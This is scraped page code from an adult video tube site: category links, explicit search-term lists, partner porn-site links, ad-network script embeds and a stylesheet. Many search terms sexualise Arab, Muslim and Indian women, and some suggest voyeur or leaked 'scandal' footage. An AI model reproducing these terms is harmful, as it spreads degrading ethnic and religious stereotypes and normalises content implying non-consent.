                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 616 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212729859/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Qatar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Retro
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 68 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sahara
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Saudi Arabia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Scandals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 239 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 251 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanked
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 317 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strap-on
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sudan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Syria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tamil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3209 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 654 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tunisia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Turkish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 580 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twins
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 663 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 275 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 372 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1403 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Yemen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a> <a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits"><i class="fa fa-search"></i> indian small tits</a> <a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors"><i class="fa fa-search"></i> Arab wife and doctors</a> <a href="/en/search/VHVyaw/" target="_self" title="Turk"><i class="fa fa-search"></i> Turk</a> <a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy"><i class="fa fa-search"></i> indian old aunty boy</a> <a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders"><i class="fa fa-search"></i> big cock sex black man xvioders</a> <a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos"><i class="fa fa-search"></i> tamil new sex college videos</a> <a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room"><i class="fa fa-search"></i> Arab sex xxx in room</a> <a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx"><i class="fa fa-search"></i> arab in public bus xxx</a> <a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos"><i class="fa fa-search"></i> Tamil  xxx  videos</a> <a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged"><i class="fa fa-search"></i> Arab hijab girl gangbanged</a> <a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="fa fa-search"></i> Arab girls pissing in toilet</a> <a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab"><i class="fa fa-search"></i> sex xxx arab</a> <a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian"><i class="fa fa-search"></i> Egypt lesbian</a> <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="fa fa-search"></i> Pakistani porn</a> <a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house"><i class="fa fa-search"></i> arab saudi whore house</a> <a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing"><i class="fa fa-search"></i> indian college girls pissing</a> <a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="fa fa-search"></i> Arab sex xxx video</a> <a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016"><i class="fa fa-search"></i> iraq 2016</a> <a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore"><i class="fa fa-search"></i> Indian mature ugly BBW softcore</a> <a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx"><i class="fa fa-search"></i> hindi village sex xnxxx</a> <a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal"><i class="fa fa-search"></i> first anal</a> <a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss"><i class="fa fa-search"></i> Hijab kiss</a> <a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal"><i class="fa fa-search"></i> Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a> <a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian"><i class="fa fa-search"></i> arab lesbian</a> <a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video"><i class="fa fa-search"></i> tamil sexy video</a> <a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex"><i class="fa fa-search"></i> Kuwait sex</a> <a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend"><i class="fa fa-search"></i> Arab wife friend</a> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-search"></i> www.Kerala college sex. com</a> <a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon"><i class="fa fa-search"></i> Muslim sex cartoon</a> <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="fa fa-search"></i> tamil aunty mms</a> <a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian"><i class="fa fa-search"></i> iraq lesbian</a> <a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela"><i class="fa fa-search"></i> mallu aunty shakeela</a> <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="fa fa-search"></i> www.tamil.new.sex.videos.com</a> <a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex"><i class="fa fa-search"></i> African ass fuck sex</a> <a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film"><i class="fa fa-search"></i> bollywood sexy film</a> <a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass"><i class="fa fa-search"></i> sex black big ass</a> <a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot"><i class="fa fa-search"></i> arab sex video hot</a> <a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid"><i class="fa fa-search"></i> indian sexy black maid</a> <a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife"><i class="fa fa-search"></i> Fuck His Arab Wife</a> <a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="fa fa-search"></i> Indian Kerala Mallu Busty</a> <a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="fa fa-search"></i> Tamil sexe video.com</a> <a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration"><i class="fa fa-search"></i> Mom double penetration</a> <a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing"><i class="fa fa-search"></i> arab pissing</a> <a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome"><i class="fa fa-search"></i> arab wife threesome</a> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-search"></i> tamil sex video</a> <a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-search"></i> video</a> <a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur"><i class="fa fa-search"></i> Arabian indian amateur</a> <a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt"><i class="fa fa-search"></i> Karate egypt</a> <a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom"><i class="fa fa-search"></i> arab femdom</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://sexarab.name/" data-ct="538619912"><i class="fa fa-check"></i> sexarab.name</a><a href="https://sexarab.icu/" data-ct="1581918055"><i class="fa fa-check"></i> sexarab</a><a href="https://seexxarab.com/" data-ct="2871758087"><i class="fa fa-check"></i> seexxarab.com</a><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="fa fa-check"></i> NakedArabGirls</a><a href="https://arabporn.me/" data-ct="1137584764"><i class="fa fa-check"></i> arabporn.me</a><a href="https://sexarab.club/" data-ct="3336042108"><i class="fa fa-check"></i> sexarab.club</a><a href="https://freearabsex.org/" data-ct="615120377"><i class="fa fa-check"></i> FreeArabSex</a><a href="https://arabxvid.com/" data-ct="1250094212"><i class="fa fa-check"></i> arabxvid.com</a><a href="https://porninarab.com/" data-ct="4246817852"><i class="fa fa-check"></i> porninarab</a><a href="https://pornarab.org/" data-ct="1895499932"><i class="fa fa-check"></i> pornarab.org</a><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="fa fa-check"></i> ArabSexWebTube</a><a href="https://xxxarab.org/" data-ct="198608017"><i class="fa fa-check"></i> XXXArab.org</a><a href="https://arabpussy.org/" data-ct="762713950"><i class="fa fa-check"></i> ArabPussy.org</a><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="fa fa-check"></i> egyptporn</a><a href="https://pornforarab.com/" data-ct="3391300244"><i class="fa fa-check"></i> porn for arab</a><a href="https://egyptsex.org/" data-ct="3784108271"><i class="fa fa-check"></i> egyptsex.org</a><a href="https://pornarab.cc/" data-ct="1486032058"><i class="fa fa-check"></i> pornarab.cc</a><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="fa fa-check"></i> SexArabTube.org</a><a href="https://arabporn.cc/" data-ct="875471559"><i class="fa fa-check"></i> arabporn</a><a href="https://sexarab.cc/" data-ct="1633415585"><i class="fa fa-check"></i> sexarab.cc</a><a href="https://arabsex.name/" data-ct="1063944628"><i class="fa fa-check"></i> arabsex</a><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="fa fa-check"></i> ArabSexMovies</a><a href="https://pornegypt.net/" data-ct="2033889553"><i class="fa fa-check"></i> porn egypt</a><a href="https://sexegypt.org/" data-ct="2482987677"><i class="fa fa-check"></i> sexegyp</a><a href="https://7sexarabic.com/" data-ct="652591701"><i class="fa fa-check"></i> SexArabic</a><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="fa fa-check"></i> ArabSexTubes</a><a href="https://arabporntubes.com/" data-ct="315223527"><i class="fa fa-check"></i> arabporntubes</a><a href="https://arabsex.club/" data-ct="3651651520"><i class="fa fa-check"></i> arabsex</a><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="fa fa-check"></i> ArabSexTube</a><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="fa fa-check"></i> ArabSexVideosTube</a><a href="https://pornegypt.com/" data-ct="4016464392"><i class="fa fa-check"></i> pornegypt.com</a><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="fa fa-check"></i> ArabicSexTube</a><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="fa fa-check"></i> xhamsterarab</a><a href="https://arabinporn.com/" data-ct="1921100742"><i class="fa fa-check"></i> arabinporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; ArabMilf.pro. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/css
request_url: https://arabmilf.pro/css/styles.css
body_size: 4701
content:
body, .list-1 a:hover, .filters a, .pages a, .pages span, .media-info a, .media-info span, .media-info span i, .more-comments a, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(15,17,24); }

.media-info, .media-info, .media-text, .comments-block, .media-col, .media-right, .sub-title
{ border-color: rgb(15,17,24); }

.thumb-image, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .footer
{ background-color: rgb(35,37,44); }

.search7-input, .input, .textarea
{ border-color: rgb(35,37,44); background-color: rgba(0,0,0,0.5); }

body, input::placeholder, textarea::placeholder, .list-1-total, .footer a
{ color: rgb(155,157,164); }

.header, .menu, .search7, .filter-button, .filters, .thumb-item, .pages span i, .more a, .list-1, .list-2 i, .media-wrap, .media-info span i, .pages-block
{ background-color: rgb(25,27,34); }

a:hover, a.logo span, .spinner, .search7-open:hover, .search7-open i, .menu-open i, .menu i, .menu a.active, .menu li.active a, .color-2, .list-2 i, .comments-block .sub-title:hover, .comments-block .sub-title.active, .sub-title span i, .add-comment-button:hover, .add-comment-button.active, .comment-info i, .footer .social a:hover
{ color: rgb(105,167,204); }

.search7 button, .filter-button i, .filters a:hover, .filters a.active, .filters a i, .filter-button:hover, .filter-button.active, .thumb p i, .overlay.color, .pages a:hover, .pages a.active, .pages a i, .more a:hover, .more a i, .list-1 a i, .list-2 a:hover i, .media-info a i, .media-info a:hover, .sub-title i, .add-comment-button i, button.submit, .more-comments a:hover, #scroll-top
{ background-color: rgb(85,147,184); color: rgb(255,255,255); }

.filter-button, a, a.logo, .search7 input, h1, h2, .search7-open, .color-1, .list-1 a:hover span, .dim-button, .media-meta i, .sub-title, .add-comment-button, .comment-info, .footer a:hover, input, textarea
{ color: rgb(215,217,224); }

a.logo
{ color: rgb(235,237,244); }

.overlay
{ background-color: rgba(0,2,5,0.6); }
 
a.like:hover, a.like i
{ background-color: rgb(109,172,158); color: rgb(255,255,255); }

a.dislike:hover, a.dislike i
{ background-color: rgb(213,130,132); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Fira Sans'; font-weight: normal; font-style: normal; src:url(../font/FiraSans-Regular.ttf) format("truetype")}
@font-face{font-family:'Fira Sans';  font-weight: bold; font-style: normal; src:url(../font/FiraSans-Bold.ttf) format("truetype")}

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Fira Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: bold; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: block; font-weight: bold; text-transform: uppercase; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; float: left; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 0 0 5px; text-align: center; cursor: pointer; }
.search7-open { overflow: hidden; float: right; font-size: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-transform: uppercase; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 5px 0 5px; text-align: center; cursor: pointer;  }
.search7-open i.fa-search { font-size: 16px; }
.search7-open i.fa-times { font-size: 20px; }

.menu-open i, .search7-open i { display: block; height: inherit; line-height: inherit; }

.menu { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 95000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; height: 40px; line-height: 40px; display: block; font-size: 16px; font-weight: bold; overflow: hidden; }
.menu a i { display: block; margin: 0 8px 0 1px; float: left; height: inherit; line-height: inherit; }

.search7 { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); position: absolute; top: 52px; right: 0; width: 280px; z-index: 95000; overflow: hidden; padding: 20px; }
.search7 form { position: relative; }
.search7-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search7 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search7 button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search7 button:hover { opacity: 1; }
.search7 button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1760px; overflow: hidden; }

.filter-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; float: right; line-height: 28px; height: 28px; margin: 60px 10px 0 10px; padding: 0 5px 0 10px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 18px; line-height: 18px; width: 18px; font-size: 12px; margin: 5px 0 0 5px; }
.filter-button:first-child { margin-top: 20px; }
.filter-button:hover i, .filter-button.active i { background-color: rgba(0,0,0,0.2); }

.filters { display: none; overflow: hidden; padding: 0 0 20px 10px; clear: both; margin: 20px 10px 0 10px; }
.filters a, .filters span { padding: 6px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.filters span { cursor: default; float: none; background: none; padding: 0; }

.group { padding: 15px 0 0 0; overflow: hidden; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; position: relative; overflow: hidden; padding: 10px; }
.thumb a { display: block; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; margin-bottom: 10px; }
.thumb-image img { width: 100%; height: auto; }

.thumb-no-info .thumb-image { margin-bottom: 0; }

